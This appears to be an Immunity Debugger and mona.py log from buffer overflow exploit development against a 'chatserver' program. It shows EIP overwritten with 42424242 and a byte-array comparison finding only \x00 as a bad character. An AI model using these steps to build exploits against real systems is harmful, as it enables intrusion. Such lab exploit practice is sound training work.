 L Log data
Address Message
Modules C:\Windows\system32\WS2_32.dll
76D10000 Modules C:\Windows\system32\msvcrt.dll
77C00000 Modules C:\Windows\SYSTEM32\ntdll.dll
77D70000 Modules C:\Windows\system32\RPCRT4.dll
77E20000 Modules C:\Windows\system32\NSI.dll
004014E0 [21:49:54] Program entry point
75790000 Modules C:\Windows\system32\mswsock.dll
766F0000 Modules C:\Windows\system32\user32.dll
769C0000 Modules C:\Windows\system32\GDI32.dll
76A10000 Modules C:\Windows\system32\LPK.dll
76A30000 Modules C:\Windows\system32\USP10.dll
76370000 Modules C:\Windows\system32\IMM32.DLL
762A0000 Modules C:\Windows\system32\MSCTF.dll
0BADF00D [+] Command used:
0BADF00D !mona bytearray -b "\x00"
0BADF00D *** Note: parameter -b has been deprecated and replaced with -cpb ***
0BADF00D Generating table, excluding 1 bad chars...
0BADF00D Dumping table to file
0BADF00D [+] Preparing output file 'bytearray.txt'
0BADF00D - (Re)setting logfile c:\mona\chatserver\bytearray.txt
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
0BADF00D
0BADF00D Done, wrote 255 bytes to file c:\mona\chatserver\bytearray.txt
0BADF00D Binary output saved in c:\mona\chatserver\bytearray.bin
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.016000
0040199E New thread with ID 000007F8 created
42424242 [21:51:20] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f bytearray.bin -a 0183EEC0
0BADF00D [+] Reading file c:\mona\chatserver\bytearray.bin...
0BADF00D Read 255 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\chatserver\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] c:\mona\chatserver\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 255 bytes successfully from c:\mona\chatserver\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
0183EEC0 [+] Comparing with memory at location : 0x0183eec0 (Stack)
0183EEC0 !!! Hooray, normal shellcode unmodified !!!
0183EEC0 Bytes omitted from input: 00
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.203000
P mona Memory comparison results
Address Status BadChars Type
0x0183eec0 Unmodified normal